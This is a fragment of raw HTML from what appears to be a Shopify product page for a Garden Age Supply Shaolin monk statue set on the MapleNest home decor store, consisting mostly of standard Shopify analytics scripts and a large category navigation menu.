<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7370663,
      theme_id: 122478887015,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.maplenest.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.maplenest.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.maplenest.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7370663,"isMerchantRequest":null,"themeId":122478887015,"themeCityHash":"6608120734933640390","contentLanguage":"en","currency":"USD","eventMetadataId":"e8c5a6fd-1543-4a06-8657-fd1e118bd130"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6618643398759,"requestId":"ca9d28d7-090a-4ab6-ab89-2cfdc1688bde-1768831275","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39567115386983,"productId":6618643398759,"productGid":"gid:\/\/shopify\/Product\/6618643398759","name":"Garden Age Supply Small Shaolin Monk Set Of 4","price":"150.00","sku":"46217","brand":"Garden Age Supply","variant":null,"category":"Garden Sculptures \u0026 Statues","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39567115386983,"productId":6618643398759,"productGid":"gid:\/\/shopify\/Product\/6618643398759","name":"Garden Age Supply Small Shaolin Monk Set Of 4","price":"150.00","sku":"46217","brand":"Garden Age Supply","variant":null,"category":"Garden Sculptures \u0026 Statues","nonInteraction":true,"remote":false,"referer":"https:\/\/www.maplenest.com\/products\/new-garden-age-supply-small-shaolin-monk-set-of-4"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.maplenest.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.maplenest.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="7370663"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="122478887015"
  data-theme-name="Turbo"
  data-theme-version="2.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.maplenest.com/api/collect"
></script>
</head> <body class="product"> <div id="shopify-section-header" class="shopify-section header-section">


<header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <p>Free Shipping on all orders above $100*.</p>
<!-- <div class="promo_banner-close"></div> --></div> <div class="top_bar clearfix"> <a href="#menu" class="mobile_nav dropdown_link" data-dropdown-rel="menu"> <div> <span></span> <span></span> <span></span> <span></span></div></a> <a href="https://www.maplenest.com" title="MapleNest" class="mobile_logo logo"> <img src="//www.maplenest.com/cdn/shop/files/white_logo_410x.png?v=1613721808" alt="MapleNest" /></a> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="decor" class="sublink"> <a data-no-instant href="/collections/decor" class="parent-link--false">
          Decor <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/decor">All Decor</a></li> <li class="sublink"> <a data-no-instant href="/collections/wall-decor-art" class="parent-link--false">
                  Wall Decor & Art <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/wall-decor-art">All Wall Decor & Art</a></li> <li><a href="/collections/trophy-heads">Trophy Heads</a></li> <li><a href="/collections/wall-art">Wall Art</a></li> <li><a href="/collections/wall-decor">Wall Decor</a></li> <li><a href="/collections/frames">Frames</a></li> <li><a href="/collections/coat-racks">Coat Racks</a></li> <li><a href="/collections/clocks">Clocks</a></li> <li><a href="/collections/wreath">Wreath</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/all-candle-holders" class="parent-link--false">
                  Candle Holders <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/all-candle-holders">All Candle Holders</a></li> <li><a href="/collections/candelabras">Candelabra</a></li> <li><a href="/collections/lanterns">Lanterns</a></li> <li><a href="/collections/votives-tea-lights">Votives & Tea Lights</a></li> <li><a href="/collections/hurricane-candle-holders">Hurricane Candle Holders</a></li> <li><a href="/collections/candlesticks-pillars">Candlesticks Pillars</a></li> <li><a href="/collections/candle-sconces">Candle Sconces</a></li> <li><a href="/collections/candles">Candles</a></li> <li><a href="/collections/wooden-candle-holders">Wooden Candle Holders</a></li> <li><a href="/collections/glass-candle-holders">Glass Candle Holders</a></li> <li><a href="/collections/marble-candle-holders">Marble Candle Holders</a></li> <li><a href="/collections/metal-candle-holders">Metal Candle Holders</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/terrariums-vases-planters" class="parent-link--false">
                  Terrariums, Vases & Planters <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/terrariums-vases-planters">All Terrariums, Vases & Planters</a></li> <li><a href="/collections/terrariums">Terrariums</a></li> <li><a href="/collections/vases">Vases</a></li> <li><a href="/collections/planters">Planters</a></li> <li><a href="/collections/wall-planters">Wall Planters</a></li> <li><a href="/collections/table-top-planters">Table Planters</a></li> <li><a href="/collections/hanging-planters">Hanging Planters</a></li> <li><a href="/collections/botanicals">Botanicals</a></li> <li><a href="/collections/floor-planters-troughs-cachepots">Floor Planters</a></li> <li><a href="/collections/plant-stands-pedestals">Plant Stands & Pedestals</a></li> <li><a href="/collections/outdoor-planters-troughs-cachepots">Outdoor Planters</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/mirrors" class="parent-link--false">
                  Mirrors <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/mirrors">All Mirrors</a></li> <li><a href="/collections/decorative-mirrors">Decorative Mirrors</a></li> <li><a href="/collections/wall-mirrors">Wall Mirrors</a></li> <li><a href="/collections/leaning-floor-mirrors">Leaning / Floor Mirrors</a></li> <li><a href="/collections/bathroom-vanity-mirrors">Bathroom / Vanity Mirrors</a></li> <li><a href="/collections/mirror-sets">Mirror Sets</a></li> <li><a href="/collections/makeup-shaving-mirrors">Makeup / Shaving Mirrors</a></li></ul></li> <li><a href="/collections/sculptures">Sculptures</a></li> <li><a href="/collections/animals-pets">Animals & Pets</a></li> <li><a href="/collections/home-accents">Home Accents</a></li> <li><a href="/collections/display-cases">Display Cases</a></li></ul></li> <li data-mobile-dropdown-rel="furniture" class="sublink"> <a data-no-instant href="/collections/furniture" class="parent-link--false">
          Furniture <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/furniture">All Furniture</a></li> <li class="sublink"> <a data-no-instant href="/collections/dining-room" class="parent-link--false">
                  Dining Room <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/dining-room">All Dining Room</a></li> <li><a href="/collections/dining-chairs">Dining Chairs</a></li> <li><a href="/collections/dining-tables">Dining Tables</a></li> <li><a href="/collections/dining-sets">Dining Sets</a></li> <li><a href="/collections/stools-benches">Stools & Benches</a></li> <li><a href="/collections/counter-stools">Counter Stools</a></li> <li><a href="/collections/pub-tables-bistro-cafe-tables">Pub Tables/ Bistro & Cafe Tables</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/bedroom" class="parent-link--false">
                  Bedroom <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/bedroom">All Bedroom</a></li> <li><a href="/collections/beds">Beds</a></li> <li><a href="/collections/headboards">Headboards</a></li> <li><a href="/collections/bedroom-sets">Bedroom Sets</a></li> <li><a href="/collections/dressers">Dressers</a></li> <li><a href="/collections/mattresses">Mattresses</a></li> <li><a href="/collections/drawers">Drawers</a></li> <li><a href="/collections/night-stands">Nightstands</a></li> <li><a href="/collections/screen-room-divider"> Screen & Room Divider</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/living-room" class="parent-link--false">
                  Living Room <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/living-room">All Living Room</a></li> <li><a href="/collections/sofas-sectionals-sofa-sets">Sofas & Sectionals</a></li> <li><a href="/collections/accent-tables">Accent Tables</a></li> <li><a href="/collections/accent-chairs">Accent Chairs</a></li> <li><a href="/collections/armchairs">Armchairs</a></li> <li><a href="/collections/lounge-chairs">Lounge Chairs</a></li> <li><a href="/collections/chairs-recliners">Chairs & Recliners</a></li> <li><a href="/collections/ottomans">Ottomans</a></li> <li><a href="/collections/nesting-tables">Nesting Tables</a></li> <li><a href="/collections/side-tables">Side Tables</a></li> <li><a href="/collections/console-tables">Console Tables</a></li> <li><a href="/collections/coffee-tables">Coffee Tables</a></li> <li><a href="/collections/end-tables"> End Tables</a></li> <li><a href="/collections/cabinets-trunks">Cabinets & Trunks</a></li> <li><a href="/collections/tv-stands-media-consoles">TV Stands & Media</a></li> <li><a href="/collections/armoires-wardrobes-for-the-perfect-storage-space">Armoires & Wardrobes</a></li> <li><a href="/collections/loveseats">Loveseats</a></li> <li><a href="/collections/sideboards">Sideboards</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/home-office" class="parent-link--false">
                  Office Room <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/home-office">All Office Room</a></li> <li><a href="/collections/office-chairs">Office Chairs</a></li> <li><a href="/collections/desks">Desks</a></li> <li><a href="/collections/bookcases-cabinets">Bookcases</a></li> <li><a href="/collections/desk-accessories">Desk Accessories</a></li> <li><a href="/collections/desk-lamp">Desk Lamp</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/bar-furniture" class="parent-link--false">
                  Bar Furniture <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/bar-furniture">All Bar Furniture</a></li> <li><a href="/collections/bar-stools">Bar Stools</a></li> <li><a href="/collections/bar-tables">Bar Tables</a></li> <li><a href="/collections/counter-stools">Counter Stools</a></li> <li><a href="/collections/bar-carts">Bar Carts</a></li> <li><a href="/collections/pub-tables-bistro-cafe-tables">Pub Tables</a></li> <li><a href="/collections/wine-racks">Wine Racks</a></li> <li><a href="/collections/cocktail-tables">Cocktail Tables</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/outdoor-furniture" class="parent-link--false">
                  Outdoor Furniture <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/outdoor-furniture">All Outdoor Furniture</a></li> <li><a href="/collections/outdoor-chairs">Outdoor Chairs</a></li> <li><a href="/collections/outdoor-patio-daybed">Outdoor Patio Daybed</a></li> <li><a href="/collections/outdoor-recliners-lounge-chairs">Outdoor Recliners & Lounge Chairs</a></li> <li><a href="/collections/outdoor-sofas-loveseats-sectionals">Outdoor Sofas, Loveseats & Sectionals</a></li> <li><a href="/collections/outdoor-tables">Outdoor Tables</a></li> <li><a href="/collections/outdoor-stools-benches">Outdoor Stools & Benches</a></li> <li><a href="/collections/outdoor-chaise-lounges">Outdoor Chaise Lounges</a></li> <li><a href="/collections/hanging-chairs-outdoor-porch-swings">Hanging Chairs</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/bathroom" class="parent-link--false">
                  Bathroom <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/bathroom">All Bathroom</a></li> <li><a href="/collections/bathroom-vanity">Bathroom Vanity</a></li> <li><a href="/collections/bathroom-vanity-mirrors">Bathroom / Vanity Mirrors</a></li></ul></li></ul></li> <li data-mobile-dropdown-rel="kitchen" class="sublink"> <a data-no-instant href="/collections/kitchen" class="parent-link--false">
          Kitchen <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/kitchen">All Kitchen</a></li> <li class="sublink"> <a data-no-instant href="/collections/dinnerware" class="parent-link--false">
                  Dinnerware <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/dinnerware">All Dinnerware</a></li> <li><a href="/collections/drinkware">Drinkware</a></li> <li><a href="/collections/cutting-serving-boards">Cutting & Serving Boards</a></li> <li><a href="/collections/dinnerware-serveware">Dinnerware & Serveware</a></li> <li><a href="/collections/kitchen-accessories">Kitchen Accessories</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/bowls-chargers" class="parent-link--false">
                  Bowls & Chargers <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/bowls-chargers">All Bowls & Chargers</a></li> <li><a href="/collections/decorative-bowls">Decorative Bowls</a></li> <li><a href="/collections/serving-bowls">Serving Bowls</a></li> <li><a href="/collections/chargers">Chargers</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/trays-pedestals" class="parent-link--false">
                  Trays & Pedestals <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/trays-pedestals">All Trays & Pedestals</a></li> <li><a href="/collections/decorative-trays-dishes">Decorative Trays & Dishes</a></li> <li><a href="/collections/cake-stands-up-to-25-off">Cake Stands- Up to 25% Off</a></li> <li><a href="/collections/pedestal-trays">Pedestal Trays</a></li> <li><a href="/collections/trays">Trays</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/jars-canisters-bottles" class="parent-link--false">
                  Jars, Canisters & Bottles <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/jars-canisters-bottles">All Jars, Canisters & Bottles</a></li> <li><a href="/collections/bottles-jugs">Bottles & Jugs</a></li> <li><a href="/collections/decorative-jars-canisters-bottles">Decorative Jars, Canisters & Bottles</a></li> <li><a href="/collections/jars-canisters">Jars & Canisters</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/wine-bar-accessories" class="parent-link--false">
                  Wine & Bar Accessories <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/wine-bar-accessories">All Wine & Bar Accessories</a></li> <li><a href="/collections/ice-party-buckets">Ice & Party Buckets</a></li> <li><a href="/collections/wine-racks">Wine Racks</a></li> <li><a href="/collections/bar-carts">Bar Carts</a></li></ul></li></ul></li> <li data-mobile-dropdown-rel="outdoor" class="sublink"> <a data-no-instant href="/collections/outdoor-patio" class="parent-link--false">
          Outdoor <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/outdoor-patio">All Outdoor</a></li> <li class="sublink"> <a data-no-instant href="/collections/outdoor-furniture" class="parent-link--false">
                  Outdoor Furniture <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/outdoor-furniture">All Outdoor Furniture</a></li> <li><a href="/collections/outdoor-chairs">Outdoor Chairs</a></li> <li><a href="/collections/outdoor-patio-daybed">Outdoor Patio Daybed</a></li> <li><a href="/collections/outdoor-recliners-lounge-chairs">Outdoor Recliners & Lounge Chairs</a></li> <li><a href="/collections/outdoor-sofas-loveseats-sectionals">Outdoor Sofas, Loveseats & Sectionals</a></li> <li><a href="/collections/outdoor-tables">Outdoor Tables</a></li> <li><a href="/collections/outdoor-stools-benches">Outdoor Stools & Benches</a></li> <li><a href="/collections/outdoor-chaise-lounges">Outdoor Chaise Lounges</a></li> <li><a href="/collections/hanging-chairs-outdoor-porch-swings">Hanging Chairs</a></li></ul></li> <li><a href="/collections/outdoor-decor-accessories">Outdoor Decor & Accessories</a></li> <li><a href="/collections/outdoor-planters-troughs-cachepots">Outdoor Planters</a></li></ul></li> <li data-mobile-dropdown-rel="lighting" class="sublink"> <a data-no-instant href="/collections/lighting" class="parent-link--false">
          Lighting <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/lighting">All Lighting</a></li> <li><a href="/collections/chandeliers">Chandeliers</a></li> <li><a href="/collections/pendant-lamps">Pendant Lamps</a></li> <li><a href="/collections/floor-lamps">Floor Lamps</a></li> <li><a href="/collections/table-lamps">Table Lamps</a></li> <li><a href="/collections/sconces">Sconces</a></li> <li><a href="/collections/ceiling-lamp">Ceiling Lamps</a></li> <li><a href="/collections/wall-lights">Wall Lights</a></li> <li><a href="/collections/wall-lamps">Wall Lamps</a></li> <li><a href="/collections/lightbulbs">Lightbulbs</a></li></ul></li> <li data-mobile-dropdown-rel="organization" class="sublink"> <a data-no-instant href="/collections/organization-shelves-racks-display-stands" class="parent-link--false">
          Organization <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/organization-shelves-racks-display-stands">All Organization</a></li> <li><a href="/collections/cabinets-trunks">Cabinets & Trunks</a></li> <li><a href="/collections/armoires-wardrobes-for-the-perfect-storage-space">Armoires & Wardrobes</a></li> <li><a href="/collections/bookcases">Bookcases</a></li> <li><a href="/collections/shelves-shelving-units">Shelves & Shelving Units</a></li> <li><a href="/collections/coat-racks">Coat Racks</a></li> <li><a href="/collections/bins-baskets-buckets">Bins, Baskets & Buckets</a></li> <li><a href="/collections/decorative-boxes">Decorative Boxes</a></li> <li><a href="/collections/wall-shelf">Wall Shelf</a></li></ul></li> <li data-mobile-dropdown-rel="garden" class="sublink"> <a data-no-instant href="/collections/terrariums-vases-planters" class="parent-link--false">
          Garden <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/terrariums-vases-planters">All Garden</a></li> <li class="sublink"> <a data-no-instant href="/collections/terrariums-vases-planters" class="parent-link--false">
                  Planter <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/terrariums-vases-planters">All Planter</a></li> <li><a href="/collections/planters">Planters</a></li> <li><a href="/collections/wall-planters">Wall Planters</a></li> <li><a href="/collections/floor-planters-troughs-cachepots">Floor Planters</a></li> <li><a href="/collections/table-top-planters">Table Planters</a></li> <li><a href="/collections/hanging-planters">Hanging Planters</a></li> <li><a href="/collections/plant-stands-pedestals">Plant Stands & Pedestals</a></li> <li><a href="/collections/outdoor-planters-troughs-cachepots">Outdoor Planters</a></li> <li><a href="/collections/planters-potted-plants">Planter & Potted Plant</a></li> <li><a href="/collections/floating-garden-planters">Floating Garden Planters</a></li> <li><a href="/collections/glass-terrariums-1">Glass Terrariums</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/planters-by-material" class="parent-link--false">
                  Planters By Material <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/planters-by-material">All Planters By Material</a></li> <li><a href="/collections/clay-terracotta-earthen-planters">Clay & Terracotta Planters</a></li> <li><a href="/collections/ceramic-pots-planters">Ceramic Pots & Planters</a></li> <li><a href="/collections/metal-planters-troughs-cachepots">Metal Planters, Troughs & Cachepots</a></li> <li><a href="/collections/cement-concrete-pots-planters">Cement & Concrete Pots & Planters</a></li> <li><a href="/collections/plastic-polyresin-pots">Plastic & Polyresin Pots</a></li></ul></li></ul></li> <li data-mobile-dropdown-rel="sustainable" class="sublink"> <a data-no-instant href="/collections/sustainable-furniture-decor" class="parent-link--false">
          Sustainable <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/sustainable-furniture-decor">All Sustainable</a></li> <li class="sublink"> <a data-no-instant href="/collections/recycled-furniture-furnishings" class="parent-link--false">
                  Recycled Furniture & Furnishings <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/recycled-furniture-furnishings">All Recycled Furniture & Furnishings</a></li> <li><a href="/collections/recycled-furniture">Recycled Furniture</a></li> <li><a href="/collections/recycled-decor">Recycled Decor</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/driftwood" class="parent-link--false">
                  Driftwood <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/driftwood">All Driftwood</a></li> <li><a href="/collections/driftwood-decor">Driftwood Decor</a></li> <li><a href="/collections/driftwood-furniture">Driftwood Furniture</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/petrified-wood-furniture-furnishings" class="parent-link--false">
                  Petrified Wood Furniture & Furnishings <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/petrified-wood-furniture-furnishings">All Petrified Wood Furniture & Furnishings</a></li> <li><a href="/collections/petrified-wood-slabs">Petrified Wood Slabs</a></li> <li><a href="/collections/petrified-wood-stools">Petrified Wood Stools</a></li> <li><a href="/collections/petrified-wood-furniture">Petrified Wood Furniture</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/bamboo-furniture-furnishings" class="parent-link--false">
                  Bamboo Furniture & Furnishings <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/bamboo-furniture-furnishings">All Bamboo Furniture & Furnishings</a></li> <li><a href="/collections/bamboo-furniture">Bamboo Furniture</a></li> <li><a href="/collections/bamboo-lighting">Bamboo Lighting</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/wicker" class="parent-link--false">
                  Wicker <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/wicker">All Wicker</a></li> <li><a href="/collections/wicker-grass-lighting">Wicker Grass Lighting</a></li> <li><a href="/collections/outdoor-porch-swings-wicker-rattan-collection">Outdoor Porch Swings - Wicker Rattan Collection</a></li> <li><a href="/collections/outdoor-furniture-wicker-collection">Outdoor Furniture - Wicker Collection</a></li> <li><a href="/collections/outdoor-tables-wicker-collection">Outdoor Tables-Wicker Collection</a></li> <li><a href="/collections/outdoor-loungers-wicker-rattan-collection">Outdoor Loungers-Wicker Rattan Collection</a></li> <li><a href="/collections/hanging-chairs-outdoor-porch-swings">Hanging Chairs & Outdoor Porch Swings</a></li></ul></li></ul></li> <li data-mobile-dropdown-rel="home-office" class="sublink"> <a data-no-instant href="/collections/home-office" class="parent-link--false">
          Home Office <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/home-office">All Home Office</a></li> <li><a href="/collections/office-chairs">Office Chairs</a></li> <li><a href="/collections/desks">Desks</a></li> <li><a href="/collections/office-storage">Office Storage</a></li> <li><a href="/collections/bookcases-cabinets">Bookcases & Cabinets</a></li> <li><a href="/collections/cabinets-trunks">Cabinets & Trunks</a></li> <li><a href="/collections/desk-accessories">Desk Accessories</a></li> <li><a href="/collections/stools-benches">Stools & Benches</a></li></ul></li> <li data-mobile-dropdown-rel="holiday" class="sublink"> <a data-no-instant href="/collections/holiday" class="parent-link--false">
          Holiday <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/holiday">All Holiday</a></li> <li><a href="/collections/christmas-trees">Christmas Trees</a></li> <li><a href="/collections/christmas-lights">Christmas Lights</a></li> <li><a href="/collections/christmas-ornaments">Christmas Ornaments</a></li> <li><a href="/collections/christmas-driftwood">Christmas Driftwood</a></li></ul></li> <li data-mobile-dropdown-rel="sale"> <a data-no-instant href="/collections/black-friday-sale" class="parent-link--false">
          Sale</a></li> <li data-mobile-dropdown-rel="brands" class="sublink"> <a data-no-instant href="/pages/brands" class="parent-link--false">
          Brands <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/pages/brands">All Brands</a></li> <li class="sublink"> <a data-no-instant href="https://www.maplenest.com/collections/kalalou" class="parent-link--false">
                  Kalalou <span class="right icon-down-arrow"></span></a> <ul> <li><a href="https://www.maplenest.com/collections/kalalou">All Kalalou</a></li> <li><a href="/collections/kalalou-furniture">Kalalou Furniture</a></li> <li><a href="/collections/kalalou-decor">Kalalou Decor</a></li> <li><a href="/collections/kalalou-lighting">Kalalou Lighting</a></li></ul></li> <li><a href="https://www.maplenest.com/collections/garden-age-supply">Garden Age Supply</a></li> <li><a href="https://www.maplenest.com/collections/artisan-living">Artisan Living</a></li> <li><a href="/collections/accent-decor">Accent Decor</a></li></ul></li> <li data-mobile-dropdown-rel="why-shop-from-us"> <a data-no-instant href="/pages/why-shop-from-us" class="parent-link--false">
          Why Shop from Us</a></li> <li data-mobile-dropdown-rel="faqs"> <a data-no-instant href="/pages/faqs" class="parent-link--false">
          FAQs</a></li> <li data-mobile-dropdown-rel="trade-program" class="sublink"> <a data-no-instant href="/pages/trade-program" class="parent-link--false">
          Trade Program <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/pages/trade-program">All Trade Program</a></li> <li><a href="/pages/trade-program">For Residential Designers</a></li> <li><a href="/pages/trade-program">For Hotels, Offices</a></li> <li><a href="/pages/trade-program">Incubators</a></li></ul></li> <li data-mobile-dropdown-rel="contact-us"> <a data-no-instant href="/pages/contact-us" class="parent-link--false">
          Contact Us</a></li> <li><a href="tel:+18556335555">1855-633-5555</a></li> <li data-no-instant> <a href="/account/login" id="customer_login_link">Login</a></li></ul></div></div>
</header>




<header class=" "> <div class="header  header-fixed--true header-background--solid"> <div class="promo_banner"> <div class="container"> <div class="top_contact"> <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg class="icon-phone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 578.106 578.106" style="enable-background:new 0 0 578.106 578.106;" xml:space="preserve" width="25px" height="25px">
<g>
	<g>
